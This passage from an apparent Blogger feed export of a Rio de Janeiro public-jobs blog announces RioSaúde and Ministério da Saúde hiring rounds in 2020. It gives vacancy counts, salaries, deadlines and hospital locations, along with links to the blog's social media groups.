style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscreva-se no processo seletivo RioSaúde\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u0026nbsp;\u003C\/strong\u003Eserão realizadas apenas via internet, pelo\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da Prefeitura do Rio de Janeiro\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições já estão abertas e poderão ser realizadas até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E07 de setembro\u0026nbsp;\u003C\/strong\u003Epara os cargos do edital nº 143 e até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E08 de setembro de 2020\u003C\/strong\u003E\u0026nbsp;para os outros editais.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENão serão aceitas inscrições de pessoas com idade a partir de 60 anos. Para os editais com vagas no combate à COVID-19, também não será aceita a inscrição de profissionais que façam parte dos grupos de risco para a doença, conforme definição do Ministério da Saúde.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2513763058337227632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html","title":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s72-w486-h254-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3543693954622194134"},"published":{"$t":"2020-09-05T18:50:00.005-03:00"},"updated":{"$t":"2020-09-05T18:50:41.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s411\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s320\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ESaiu edital de nº 14\/2020 para o novo\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Ministério da Saúde 2020\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E! Estão sendo ofertadas\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E4.117 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Epara cargos de níveis intermediário e superior, incluindo 208 postos reservados aos inscritos com deficiência (PcD).\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs remunerações podem variar entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.700,00 e R$ 11.000,00\u003C\/strong\u003E, dependendo do cargo escolhido pelo candidato. Por sua vez, as jornadas de trabalho serão compostas de 24 a 40 horas semanais.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas gerais e remunerações\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMédico (diversas especialidades)\u003C\/b\u003E: 1.137 vagas e remunerações de R$ 11.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EEnfermeiro:\u003C\/b\u003E 996 vagas e remunerações de R$ 3.500,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003ETécnico em Enfermagem:\u003C\/b\u003E 865 vagas e remunerações de R$ 2.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Gestão e Manutenção Hospitalar (nível superior em várias áreas):\u003C\/strong\u003E\u0026nbsp;604 vagas e remunerações de R$ 3.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Suporte em Gestão e Manutenção Hospitalar (nível intermediário em várias áreas):\u003C\/strong\u003E\u0026nbsp;515 vagas e remunerações de R$ 1.700,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs candidatos classificados, de acordo com o edital de abertura, vão exercer suas funções em locais designados pela Superintendência Estadual do Ministério da Saúde\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eno Rio de Janeiro\u003C\/strong\u003E. Confira as\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elotações disponíveis:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal do Andaraí (HFA);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Bonsucesso (HFB);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal da Lagoa (HFL);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal dos Servidores do Estado (HFSE);\u003C\/li\u003E\u003Cli 